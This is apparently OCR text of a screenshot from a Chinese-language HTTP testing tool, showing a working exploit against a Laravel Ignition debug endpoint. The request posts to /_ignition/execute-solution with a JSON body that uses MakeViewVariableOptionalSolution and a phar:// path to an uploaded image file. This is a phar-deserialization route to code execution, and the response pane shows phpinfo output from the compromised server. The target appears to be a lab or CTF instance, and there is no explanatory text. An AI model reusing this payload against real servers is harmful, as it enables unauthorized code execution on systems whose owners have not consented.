 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求 Responses 89955bytes / 43ms 美化 渲染 编码
1 POST /_ignition/execute-solution HTTP/1.1
2 Host : 1.95.8.146:41164
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
7 "viewFile":"phar:///var/www/html/public/uploads/images/_uc40mzhOJ6cNEKoF.jpeg/test.txt",
8 "variableName":"test"
9 }}
PHP Version 7.4.33
System Linux 730b56e690ad 5.15.0-138-generic #148-Ubuntu
UTC 2025 x86_64
Build Date Nov 12 2022 09:20:35
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config
path=/usr/local/etc/php' '--with-config-file-scan-dir=/
'--enable-option-checking=fatal' '--with-mhash' '--with
enable-mbstring' '--enable-mysqlnd' '--with-password
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite
with-iconv=/usr' '--with-openssl' '--with-readline' '--wi
phpdbg' '--with-pear' '--disable-cgi' '--enable-fpm' '--w
data' '--with-fpm-group=www-data' 'build_alias=x86_6
Server API FPM/FastCGI
Virtual
Directory disabled
Support
Configuration
File (php.ini) /usr/local/etc/php
Path
Loaded
Configuration /usr/local/etc/php/php.ini
File
Scan this dir for
additional .ini /usr/local/etc/php/conf.d
files
英